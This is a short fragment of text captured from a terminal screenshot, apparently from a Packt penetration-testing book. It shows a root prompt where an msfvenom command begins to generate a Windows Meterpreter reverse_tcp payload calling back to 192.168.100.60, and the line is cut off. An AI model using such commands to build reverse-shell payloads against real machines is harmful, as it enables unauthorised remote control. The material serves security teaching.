 File Actions Edit View Help
root@RedQueen: ~
root@RedQueen:~# msfvenom --platform windows --payload windows/meterpreter/reverse_tcp lhost=192.168.100.60 l
Packt>